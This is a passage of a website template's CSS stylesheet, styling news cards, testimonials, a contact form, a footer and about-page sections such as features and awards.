.news-block-two .inner-box .content-box{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  z-index: 2;
}

.news-block-two .inner-box .content-box .category{
  position: absolute;
  right: 0px;
  top: -15px;
}

.news-block-two .inner-box .content-box .category a{
  position: relative;
  display: inline-block;
  padding: 1.5px 10px;
  text-align: center;
  border-radius: 5px 5px 0px 5px;
  color: #ffffff;
  z-index: 1;
}

.news-block-two .inner-box .content-box .category a i{
  font-size: 14px;
  margin-right: 8px;
}

.news-block-two .inner-box .content-box .category a:hover{
  background: #252638;
}

.news-block-two .inner-box .content-box .text{
  position: absolute;
  left: 0px;
  bottom: 25px;
  width: 100%;
  padding: 0px 30px 0px 30px;
}

.news-block-two .inner-box .content-box .text .post-date h3{
  position: relative;
  display: inline-block;
  width: 64px;
  font-size: 24px;
  font-weight: 700;
  color: #ffffff;
  padding: 11px 0px 5px 0px;
  text-align: center;
  border-radius: 5px;
  line-height: 24px;
  margin-bottom: 22px;
}

.news-block-two .inner-box .content-box .text .post-date h3 span{
  display: block;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
}

.news-block-two .inner-box .content-box .text h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
  padding-bottom: 20px;
  margin-bottom: 24px;
}

.news-block-two .inner-box .content-box .text h4:before{
  position: absolute;
  content: '';
  width: 80px;
  height: 3px;
  left: 0px;
  bottom: 0px;
}

.news-block-two .inner-box .content-box .text h4 a{
  display: inline-block;
  color: #ffffff;
}

.news-block-two .inner-box .content-box .text h4 a:hover{
  text-decoration: underline;
}

.news-block-two .inner-box .content-box .text .post-info li{
  position: relative;
  display: inline-block;
  margin-right: 15px;
  font-size: 16px;
  color: #8e91a2;
}

.news-block-two .inner-box .content-box .text .post-info li a{
  display: inline-block;
  color: #8e91a2;
}

.news-block-two .inner-box .content-box .text .post-info li:last-child{
  margin: 0px !important
}

.news-block-two .inner-box .content-box .text .post-info li i{
  font-size: 14px;
  margin-right: 10px;
}

.news-block-two .inner-box .content-box .text .post-info li a:hover{
  color: #ffffff;
}

.pb-140{
  padding-bottom: 140px;
}

.news-style-two .sec-title{
  margin-bottom: 67px;
}

.news-style-two .pattern-layer{
  position: absolute;
  left: 0px;
  bottom: 0px;
  height: 100%;
  width: 992px;
  background-repeat: no-repeat;
}


/** testimonial-style-two **/

.testimonial-style-two{
  position: relative;
  padding: 110px 0px 185px 0px;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
}

.testimonial-style-two:before{
  position: absolute;
  content: '';
  background: #f7f7fa;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  opacity: 0.9;
}

.testimonial-style-two .bx-controls{
  display: none;
}

.testimonial-style-two .testimonial-content{
  position: relative;
  z-index: 1;
}

.testimonial-style-two .slider-pager{
  position: absolute;
  right: 0px;
  bottom: 0px;
}

.testimonial-style-two .slider-pager li{
  position: relative;
  display: inline-block;
  float: left;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 10px;
  background: #ffffff;
}

.testimonial-style-two .slider-pager li:last-child{
  margin: 0px !important;
}

.testimonial-style-two .slider-pager li img{
  width: 100%;
  border-radius: 50%;
  opacity: 0.8;
}

.testimonial-style-two .slider-pager li .active img{
  opacity: 1;
}

.testimonial-block-two .inner-box{
  position: relative;
  display: block;
  padding-top: 40px;
  padding-right: 10px;
}

.testimonial-block-two .inner-box .text{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  padding: 42px 30px 44px 40px;
  margin-bottom: 49px;
  box-shadow: 0px 10px 30px 0px rgb(0 0 0 / 10%);
}

.testimonial-block-two .inner-box .text:before{
  position: absolute;
  content: '';
  background: #ffffff;
  width: 30px;
  height: 35px;
  left: 30px;
  bottom: -34px;
  clip-path: polygon(0% 0%, 100% 0%, 0% 100%, 0% 100%, 0% 0%);
}

.testimonial-block-two .inner-box .text:after{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 10px;
  bottom: 10px;
  border-radius: 5px;
  z-index: -1;
}

.testimonial-block-two .inner-box .text .icon-box{
  position: absolute;
  left: 40px;
  top: -40px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 24px;
  color: #ffffff;
  text-align: center;
  border-radius: 50%;
}

.testimonial-block-two .inner-box h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 15px;
}

.testimonial-block-two .inner-box .author-box{
  position: relative;
  padding: 3px 0px 7px 80px;
}

.testimonial-block-two .inner-box .author-box .author-thumb{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 60px;
  height: 60px;
  border-radius: 50%;
}

.testimonial-block-two .inner-box .author-box .author-thumb img{
  width: 100%;
  border-radius: 50%;
}

.testimonial-block-two .inner-box .author-box h4{
  margin-bottom: 0px;
}

.testimonial-block-two .inner-box .author-box .designation{
  position: relative;
  display: block;
  line-height: 20px;
}

.testimonial-style-two .content_block_3 .content-box{
  margin-top: -35px;
}

.funfact-section.alternat-2{
  position: relative;
  padding: 0px;
}

.funfact-section.alternat-2 .funfact-content{
  padding: 32px 0px 40px 0px;
  background: #252638;
  border-radius: 5px;
  margin-top: -75px;
}

.funfact-section.alternat-2 .funfact-block-one .inner-box .count-outer{
  color: #8e91a2;
  margin-bottom: 0px;
}

.funfact-section.alternat-2 .funfact-block-one .inner-box h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 28px;
  font-weight: 700;
  color: #ffffff;
}

.funfact-section.alternat-2 .funfact-block-one .inner-box:before{
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.1);
  width: 1px;
  height: 80px;
  top: 8px;
  right: -15px;
}

.funfact-section.alternat-2 .funfact-block:last-child .funfact-block-one .inner-box:before{
  display: none;
}


/** contact-section **/

.contact-section{
  position: relative;
  padding-top: 103px;
}

.contact-section .info-block{
  position: relative;
  padding-bottom: 80px;
}


.info-block-one .inner-box{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  overflow: hidden;
  padding: 30px 20px 23px 30px;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 10%);
  margin-bottom: 30px;
}

.info-block-one .inner-box .overlay-content{
  display: none;
}

.info-block-one .inner-box .content-box .icon-box{
  position: relative;
  display: inline-block;
  font-size: 30px;
  line-height: 30px;
  margin-bottom: 17px;
}

.info-block-one .inner-box h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
}

.info-block-one .inner-box .content-box h4{
  margin-bottom: 5px;
}

.info-block-one .inner-box .overlay-content{
  position: absolute;
  display: block;
  width: 100%;
  background: #ffffff;
  height: 100%;
  left: 0px;
  top: 20px;
  padding: 22px 20px 23px 30px;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  transition: all 500ms ease;
}

.info-block-one .inner-box:hover .overlay-content{
  top: 0;
  opacity: 1;
  visibility: visible;
}

.info-block-one .inner-box .overlay-content h4{
  margin-bottom: 5px;
}

.info-block-one .inner-box .overlay-content p{
  position: relative;
  padding-bottom: 16px;
  margin-bottom: 13px;
}

.info-block-one .inner-box .overlay-content p:before{
  position: absolute;
  content: '';
  width: 60px;
  height: 3px;
  left: 0px;
  bottom: 0px;
}

.info-block-one .inner-box .overlay-content a{
  position: relative;
  display: inline-block;
}

.info-block-one .inner-box .overlay-content a:hover{
  text-decoration: underline;
}

.info-block-one .inner-box .overlay-content .social-links li{
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 20px;
}

.info-block-one .inner-box .overlay-content .social-links li:last-child{
  margin: 0px !important;
}

.info-block-one .inner-box .overlay-content .social-links li a{
  color: #252638;
}

.info-block-one .inner-box .overlay-content .social-links li a:hover{

}

.nice-select:after{
  position: absolute;
  content: "\f107";
  font-family: 'Font Awesome 5 Pro';
  font-size: 16px;
  color: #9598a9;
  top: -1px;
  right: 23px;
  margin: 0px;
  font-weight: 400;
  border: none !important;
  transform: rotate(0deg) !important;
}

.nice-select{
  position: relative;
  display: block;
  background: #ffffff;
  width: 100%;
  height: 58px;
  line-height: 58px;
  border: 1px solid #e3e3e3 !important;
  border-radius: 5px;
  padding: 0px 20px;
  font-size: 16px;
  color: #696b7e;
  border-radius: 5px;
}

.contact-section .form-block{
  position: relative;
  display: block;
  padding: 50px 0px;
  margin-bottom: -110px;
  z-index: 1;
}

.contact-section .form-block:before{
  position: absolute;
  content: '';
  background: #ffffff;
  width: calc(100% + 60px);
  height: 100%;
  left: -30px;
  top: 0px;
  border-radius: 5px;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 10%);
}

.contact-section .form-block .form-group{
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.contact-section .form-block .form-group:last-child{
  margin-bottom: 0px;
}

.contact-section .form-block .form-group input[type='text'],
.contact-section .form-block .form-group input[type='email'],
.contact-section .form-block .form-group textarea{
  position: relative;
  display: block;
  background: #ffffff;
  width: 100%;
  height: 58px;
  border: 1px solid #e3e3e3;
  border-radius: 5px;
  padding: 10px 20px;
  font-size: 16px;
  color: #696b7e;
  transition: all 500ms ease;
}

.contact-section .form-block .form-group textarea{
  resize: none;
  height: 110px;
  padding-right: 110px;
}

.contact-section .form-block .form-group input:focus,
.contact-section .form-block .form-group textarea:focus{

}

.contact-section .form-block .form-group button{
  position: absolute;
  top: 15px;
  right: 30px;
  font-size: 14px;
  line-height: 26px;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  padding: 27px 21.5px;
  cursor: pointer;
  border-radius: 5px;
  z-index: 1;
  transition: all 500ms ease;
}

.contact-section .form-block .form-group button:hover{
  background: #252638;
}

.contact-section .form-block .pattern-layer{
  position: absolute;
  left: -30px;
  top: 0px;
  width: calc(100% + 60px);
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 5px;
}

.contact-section .image-layer{
  position: absolute;
  left: 0px;
  bottom: 110px;
}

.contact-section .dotted-pattern{
  position: absolute;
  left: 0px;
  bottom: 110px;
  width: 100%;
  height: calc(100% - 110px);
  background-size: cover;
  background-repeat: no-repeat;
  z-index: -1;
}


/** footer-style-two **/

.footer-top-two{
  position: relative;
  padding: 230px 0px 110px 0px;
}

.footer-top-two .logo-widget{
  position: relative;
  margin-top: -9px;
}

.footer-top-two .logo-widget .footer-logo{
  position: relative;
  margin-bottom: 24px;
}

.footer-top-two .logo-widget .text{
  position: relative;
  margin-bottom: 33px;
}

.footer-top-two .logo-widget .carousel-box .twitter-box{
  position: relative;
  display: block;
  background: #2e2f43;
  padding: 23px 10px 65px 35px;
  border-radius: 5px;
}

.footer-top-two .logo-widget .carousel-box h5{
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: #ffffff;
  margin-bottom: 14px;
}

.footer-top-two .logo-widget .carousel-box h5 i{
  margin-right: 10px;
  font-size: 14px;
}

.footer-top-two .logo-widget .carousel-box p{
  color: #8e91a2;
}

.footer-top-two .logo-widget .carousel-box p a{
  color: #8e91a2;
}

.footer-top-two .logo-widget .carousel-box p a:hover{
  color: #ffffff;
}

.footer-top-two .logo-widget .carousel-box .icon-box{
  position: absolute;
  right: 18px;
  bottom: 7px;
  font-size: 100px;
  line-height: 100px;
  color: #37384e;
}

.footer-top-two .logo-widget .owl-nav{
  position: absolute;
  left: 35px;
  bottom: 23px;
}

.footer-top-two .logo-widget .owl-nav .owl-prev,
.footer-top-two .logo-widget .owl-nav .owl-next{
  position: relative;
  display: inline-block;
  background: transparent;
  font-size: 18px;
  color: #ffffff;
  line-height: 20px;
  font-weight: 700;
  cursor: pointer;
  transition: all 500ms ease;
}

.footer-top-two .logo-widget .owl-nav .owl-prev:hover,
.footer-top-two .logo-widget .owl-nav .owl-next:hover{

}

.footer-top-two .logo-widget .owl-nav .owl-prev{
  margin-right: 12px;
}

.footer-top-two .logo-widget .owl-dots{
  position: absolute;
  left: 20px;
  top: 30px;
  background: #252638;
  height: 99px;
}

.footer-top-two .logo-widget .owl-theme .owl-dots .owl-dot{
  position: relative;
  display: block;
  background: transparent;
  margin: 0px;
}

.footer-top-two .logo-widget .owl-theme .owl-dots .owl-dot span{
  position: relative;
  display: inline-block;
  width: 3px;
  height: 33px;
  background: #252638;
  margin: 0px;
  cursor: pointer;
  transition: all 500ms ease;
}

.footer-top-two .logo-widget .owl-theme .owl-dots .owl-dot.active span{
  background: #393a4f;
}

.footer-top-two p,
.footer-top-two a{
  color: #8e91a2;
}

.footer-top-two a:hover{
  color: #ffffff;
}

.footer-top-two .widget-title{
  position: relative;
  display: block;
  margin-bottom: 25px;
}

.footer-top-two .widget-title h4{
  font-size: 20px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
}

.footer-top-two .links-widget .links-list li{
  position: relative;
  float: left;
  width: 50%;
  margin-bottom: 12px;
}

.footer-top-two .links-widget .links-list li a{
  position: relative;
  display: inline-block;
}

.footer-top-two .links-widget .links-list li a:before{
  position: absolute;
  content: '';
  background: #ffffff;
  width: 0%;
  height: 1px;
  left: 0px;
  bottom: 4px;
  transition: all 500ms ease;
}

.footer-top-two .links-widget .links-list li a:hover:before{
  width: 100%;
}

.footer-top-two .links-widget .links-list{
  position: relative;
  padding-bottom: 21px;
  margin-bottom: 23px;
  border-bottom: 1px solid #3b3c4c;
}

.footer-top-two .links-widget .social-box li{
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 10px;
}

.footer-top-two .links-widget .social-box li:last-child{
  margin: 0px !important;
}

.footer-top-two .links-widget .social-box li h5{
  display: block;
  font-size: 18px;
  line-height: 26px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 8px;
}

.footer-top-two .links-widget .social-box li a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 24px;
  color: #ffffff;
  font-weight: 300;
  padding: 12px 48px 8px 61px;
  border-radius: 5px;
}

.footer-top-two .links-widget .social-box li a span{
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 14px;
  font-family: 'DM Sans', sans-serif;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.footer-top-two .links-widget .social-box li a i{
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 18px;
}

.footer-top-two .links-widget .social-box li a:before{
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.3);
  width: 1px;
  height: 14px;
  left: 45px;
  top: 14px;
}

.footer-top-two .links-widget .social-box li a:after{
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.3);
  width: 1px;
  height: 14px;
  left: 45px;
  bottom: 14px;
}

.footer-top-two .links-widget .social-box li:last-child a:before,
.footer-top-two .links-widget .social-box li:last-child a:after{
  background: rgba(255,255,255,0.5);
}

.footer-top-two .post-widget .post{
  position: relative;
  padding: 0px 0px 0px 84px;
  margin-bottom: 28px;
}

.footer-top-two .post-widget .post:last-child{
  margin-bottom: 0px;
}

.footer-top-two .post-widget .post .post-date h3{
  position: absolute;
  left: 0px;
  top: 5px;
  width: 64px;
  font-size: 24px;
  font-weight: 700;
  color: #ffffff;
  padding: 11px 0px 5px 0px;
  text-align: center;
  border-radius: 5px;
  line-height: 24px;
  margin-bottom: 22px;
}

.footer-top-two .post-widget .post .post-date h3 span{
  display: block;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
}

.footer-top-two .post-widget .post p{
  position: relative;
  margin-bottom: 5px;
}

.footer-top-two .post-widget .post p i{
  font-size: 14px;
  margin-right: 10px;
}

.footer-top-two .post-widget .post h5{
  display: block;
  font-size: 18px;
  line-height: 26px;
  color: #ffffff;
  font-weight: 700;
}

.footer-top-two .post-widget .post h5 a{
  display: inline-block;
  color: #ffffff;
}

.footer-top-two .post-widget .post h5 a:hover{

}

.footer-top-two .post-widget .subscribe-inner p{
  margin-bottom: 8px;
}

.footer-top-two .post-widget .subscribe-form .form-group{
  position: relative;
  padding-right: 130px;
  margin-bottom: 0px;
  border-radius: 5px;
  overflow: hidden;
}

.footer-top-two .post-widget .subscribe-form .form-group input[type='email']{
  position: relative;
  display: block;
  width: 100%;
  height: 58px;
  background: #ffffff;
  padding: 10px 20px;
  border: 1px solid #ffffff;
  border-radius: 5px 0px 0px 5px;
  font-size: 16px;
  color: #696b7e;
  transition: all 500ms ease;
}

.footer-top-two .post-widget .subscribe-form .form-group input:focus{

}

.footer-top-two .post-widget .subscribe-form .form-group button{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 130px;
  height: 58px;
  font-size: 14px;
  line-height: 58px;
  font-family: 'DM Sans', sans-serif;
  color: #ffffff;
  font-weight: 700;
  text-align: center;
  cursor: pointer;
}

.footer-top-two .post-widget .post-inner{
  position: relative;
  margin-bottom: 41px;
}

.footer-bottom.alternat-2{
  background: #ffffff;
}

.footer-bottom.alternat-2 p,
.footer-bottom.alternat-2 a{
  color: #696b7e;
}

.footer-bottom.alternat-2 .footer-nav li a:hover{

}



/***

====================================================================
                        About-Page
====================================================================

***/


/** page-title **/

.page-title{
  position: relative;
  width: 100%;
  padding: 157px 0px 23px 0px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.page-title:before{
  position: absolute;
  content: '';
  background: -webkit-linear-gradient(90deg, rgba(37,38,56,0.8)15%, rgba(0,0,0,0.3) 100%);
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
}

.page-title .title{
  position: relative;
  display: block;
  margin-bottom: 109px;
}

.page-title .title h1{
  font-size: 48px;
  line-height: 60px;
  color: #ffffff;
  font-weight: 700;
}

.page-title .bread-crumb li{
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #ffffff;
  padding-right: 14px;
  margin-right: 8px;
}

.page-title .bread-crumb li:last-child{
  padding: 0px !important;
  margin: 0px !important;
}

.page-title .bread-crumb li a{
  color: #ffffff;
}

.page-title .bread-crumb li a:hover{
  text-decoration: underline;
}

.page-title .bread-crumb li:before{
  position: absolute;
  content: "\f105";
  font-family: 'Font Awesome 5 Pro';
  top: 1px;
  right: 0px;
  font-weight: 400;
}

.page-title .bread-crumb li:last-child:before{
  display: none;
}


/** about-style-three **/

.about-style-three{
  position: relative;
  padding: 110px 0px;
}

.content_block_5 .content-box{
  position: relative;
}

.content_block_5 .content-box h4{
  display: block;
  font-size: 20px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 17px;
}

.content_block_5 .content-box p{
  margin-bottom: 27px;
}

.content_block_5 .content-box .list li{
  position: relative;
  display: block;
  margin-bottom: 10px;
  padding-left: 30px;
}

.content_block_5 .content-box .list li:last-child{
  margin-bottom: 0px;
}

.content_block_5 .content-box .list li i{
  position: absolute;
  left: 0px;
  top: 0px;
  color: #8e91a2;
}

.content_block_5 .content-box .sec-title{
  margin-bottom: 33px;
}

.about-style-three .image-box{
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 5px;
}

.about-style-three .image-box img{
  width: 100%;
  border-radius: 5px;
}

.about-style-three .image-box::before {
  position: absolute;
  top: -30%;
  left: 0;
  width: 150%;
  height: 150%;
  background: rgba(255,255,255,.3);
  content: '';
  -webkit-transition: -webkit-transform .9s;
  transition: transform .9s;
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}

.about-style-three .image-box:hover::before {
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}

.feature-block-one .inner-box{
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 30px;
}

.feature-block-one:last-child .inner-box{
  margin-bottom: 0px;
}

.feature-block-one .inner-box .image{
  position: relative;
  display: block;
  overflow: hidden;
  background: #252638;
  border-radius: 5px;
}

.feature-block-one .inner-box .image img{
  width: 100%;
  border-radius: 5px;
  transition: all 500ms ease;
}

.feature-block-one .inner-box:hover .image img{
  opacity: 0.1;
}

.feature-block-one .inner-box .image:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(90deg, rgba(0,0,0,0.8)10%, rgba(0,0,0,0.2) 50%);
  left: 0px;
  bottom: 0px;
  z-index: 1;
  transition: all 500ms ease;
}

.feature-block-one .inner-box .text{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.feature-block-one .inner-box .text a{
  position: absolute;
  top: 20px;
  right: 20px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: #ffffff;
  font-size: 14px;
  text-align: center;
  border-radius: 50%;
  color: #2b2c3d;
}

.feature-block-one .inner-box:hover .text a{
  color: #ffffff;
  box-shadow: 0px 0px 0px 5px rgba(228, 30, 47, 0.5);
}

.feature-block-one .inner-box h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  color: #ffffff;
}

.feature-block-one .inner-box h4:before{
  position: absolute;
  content: '';
  width: 4px;
  height: 4px;
  left: 30px;
}

.feature-block-one .inner-box h4:after{
  position: absolute;
  content: '';
  width: 50px;
  height: 4px;
  left: 38px;
}

.feature-block-one .inner-box .text h4{
  position: absolute;
  left: 0px;
  bottom: 22px;
  padding: 16px 20px 0px 30px;
  opacity: 1;
  transition: all 500ms ease;
}

.feature-block-one .inner-box:hover .text h4{
  opacity: 0;
}

.feature-block-one .inner-box .text h4:before,
.feature-block-one .inner-box .text h4:after{
  top: 0px;
}

.feature-block-one .inner-box .overlay-content{
  position: absolute;
  left: 0px;
  bottom: 0px;
  padding: 0px 20px 0px 30px;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  transition: all 500ms ease;
}

.feature-block-one .inner-box:hover .overlay-content{
  bottom: 33px;
  opacity: 1;
  visibility: visible;
}

.feature-block-one .inner-box .overlay-content h4{
  padding-bottom: 16px;
  margin-bottom: 19px;
}

.feature-block-one .inner-box .overlay-content h4:before,
.feature-block-one .inner-box .overlay-content h4:after{
  bottom: 0px;
}

.feature-block-one .inner-box .overlay-content h4:before{
  left: 0px;
}

.feature-block-one .inner-box .overlay-content h4:after{
  left: 8px;
}

.feature-block-one .inner-box .overlay-content p{
  color: #8e91a2;
}


/** discover-section **/

.discover-section{
  position: relative;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
}

.discover-section:before{
  position: absolute;
  content: '';
  background: #252638;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  opacity: 0.92;
}

.discover-block-one .inner-box{
  position: relative;
  display: block;
  padding: 40px 30px;
  border: 1px solid rgba(255,255,255,0.2);
  border-radius: 5px;
}

.discover-block-one .inner-box .content-box{
  position: relative;
  transition: all 500ms ease;
}

.discover-block-one .inner-box:hover .content-box{
  opacity: 0;
}

.discover-block-one .inner-box .content-box .icon-box{
  position: relative;
  display: inline-block;
  font-size: 60px;
  line-height: 60px;
  color: #ffffff;
  margin-bottom: 59px;
}

.discover-block-one .inner-box h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
}

.discover-block-one .inner-box h4:before{
  position: absolute;
  content: '';
  width: 4px;
  height: 4px;
  left: 0px;
}

.discover-block-one .inner-box h4:after{
  position: absolute;
  content: '';
  width: 50px;
  height: 4px;
  left: 8px;
}

.discover-block-one .inner-box .content-box h4{
  padding-top: 23px;
  margin-bottom: 52px;
}

.discover-block-one .inner-box .content-box h4:before,
.discover-block-one .inner-box .content-box h4:after{
  top: 0px;
}

.discover-block-one .inner-box a{
  position: relative;
  display: inline-block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  font-size: 16px;
  background: rgba(255,255,255,0.2);
  color: #8e91a2;
  text-align: center;
  border-radius: 5px;
}

.discover-block-one .inner-box a:hover{
  color: #ffffff;
}

.discover-block-one .inner-box .count{
  position: absolute;
  right: -5px;
  bottom: -5px;
  font-size: 65px;
  line-height: 60px;
  font-family: 'DM Sans', sans-serif;
  font-weight: 700;
  color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: rgba(255, 255, 255, 0.1);
}

.discover-block-one .inner-box .overlay-content{
  position: absolute;
  left: 0px;
  top: 30px;
  width: 100%;
  height: 100%;
  padding: 33px 20px 40px 30px;
  opacity: 0;
  visibility: hidden;
  transition: all 500ms ease;
}

.discover-block-one .inner-box:hover .overlay-content{
  top: 0px;
  opacity: 1;
  visibility: visible;
}

.discover-block-one .inner-box .overlay-content h4:before,
.discover-block-one .inner-box .overlay-content h4:after{
  bottom: 0px;
}

.discover-block-one .inner-box .overlay-content h4{
  padding-bottom: 22px;
  margin-bottom: 24px;
}

.discover-block-one .inner-box .overlay-content p{
  position: relative;
  color: #8e91a2;
  margin-bottom: 78px;
}

.discover-block-one .inner-box .overlay-content .count{
  right: 25px;
  bottom: 35px;
}


/** information-section **/

.information-section{
  position: relative;
  padding: 103px 0px;
}

.information-section .bg-layer{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 384px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.information-section .bg-layer:before{
  position: absolute;
  content: '';
  background: #252638;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  opacity: 0.9;
}

.information-block-one .inner-box{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 4px;
  overflow: hidden;
  padding: 52px 200px 53px 300px;
}

.information-block-one .inner-box:before{
  position: absolute;
  content: '';
  background: #e6e6ea;
  width: 1px;
  height: 125px;
  top: 60px;
  left: 250px;
}

.information-block-one .inner-box .count{
  position: absolute;
  left: -80px;
  top: -80px;
  width: 170px;
  height: 170px;
  line-height: 228px;
  text-align: right;
  border-radius: 50%;
  font-size: 24px;
  font-family: 'DM Sans', sans-serif;
  color: #ffffff;
  font-weight: 700;
  padding-right: 35px;
}

.information-block-one .inner-box .icon-box{
  position: absolute;
  left: 93px;
  top: 62px;
  font-size: 120px;
  line-height: 120px;
}

.information-block-one .inner-box .text h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 16px;
}

.information-block-one .inner-box .text p{
  position: relative;
  display: block;
  margin-bottom: 15px;
}

.information-block-one .inner-box .text a{
  display: inline-block;
  font-size: 14px;
  font-family: 'DM Sans', sans-serif;
  line-height: 26px;
  color: #252638;
  font-weight: 700;
  text-transform: uppercase;
}

.information-block-one .inner-box .text a i{
  margin-left: 8px;
  font-size: 14px;
  font-weight: 400;
}

.information-block-one .inner-box .text a:hover{

}

.information-section .bx-pager{
  display: none;
}

.information-section .bx-wrapper{
  position: relative;
}

.information-section .bx-controls-direction{
  position: absolute;
  right: 96px;
  top: 0px;
}

.information-section .bx-controls-direction .bx-prev,
.information-section .bx-controls-direction .bx-next{
  position: absolute;
  display: block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  border: 1px solid #e6e6ea;
  border-radius: 5px;
  font-size: 30px;
  text-align: center;
  color: #8e91a2;
  cursor: pointer;
  transition: all 500ms ease;
}

.information-section .bx-controls-direction .bx-next{
  top: 62px;
}

.information-section .bx-controls-direction .bx-prev{
  top: 128px;
}

.information-section .bx-controls-direction .bx-prev:hover,
.information-section .bx-controls-direction .bx-next:hover{

}

.information-section .inner-content{
  position: relative;
  z-index: 1;
}

.pt-50{
  padding-top: 50px;
}


/** award-section **/

.award-section{
  position: relative;
  padding-bottom: 102px;
}

.award-section .sec-title{
  margin-bottom: 41px;
}

.award-section .vector-image{
  position: absolute;
  left: 0px;
  bottom: 0px;
  width: 511px;
  height: 714px;
  background-repeat: no-repeat;
}

.award-block-one{
  position: relative;
  max-width: 270px;
  width: 100%;
  margin: 0 auto;
}

.award-block-one .inner-box{
  position: relative;
  display: block;
  text-align: center;
}

.award-block-one .inner-box .award-box{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  padding: 40px 30px;
  margin-bottom: 20px;
  overflow: hidden;
  box-shadow: 0px 10px 30px 0px rgb(0 0 0 / 8%);
}

.award-block-one .inner-box .award-box img{
  position: relative;
}

.award-block-one .inner-box .award-box .bg-pattern{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.award-block-one .inner-box h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  transition: all 500ms ease;
}

.award-block-one .inner-box:hover h4{
  opacity: 0;
}

.award-block-one .inner-box .overlay-content{
  position: absolute;
  left: 0px;
  top: 20px;
  width: 100%;
  background: #252638;
  border-radius: 5px;
  padding: 32px 16px 42px 16px;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  transition: all 500ms ease;
}

.award-block-one .inner-box:hover .overlay-content{
  top: 0px;
  opacity: 1;
  visibility: visible;
}

.award-block-one .inner-box .overlay-content .bg-pattern-2{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  z-index: -1;
}

.award-block-one .inner-box .overlay-content:before{
  position: absolute;
  content: '';
  background: rgba(37,38,56,0.2);
  width: calc(100% - 20px);
  height: 100%;
  left: 10px;
  top: 10px;
  border-radius: 5px;
  z-index: -1;
}

.award-block-one .inner-box .overlay-content:after{
  position: absolute;
  content: '';
  background: rgba(37,38,56,0.2);
  width: calc(100% - 40px);
  height: 100%;
  left: 20px;
  top: 20px;
  border-radius: 5px;
  z-index: -1;
}

.award-block-one .inner-box .overlay-content h4{
  color: #ffffff;
  margin-bottom: 11px;
  opacity: 1 !important;
}

.award-block-one .inner-box .overlay-content p{
  color: #9c9eae;
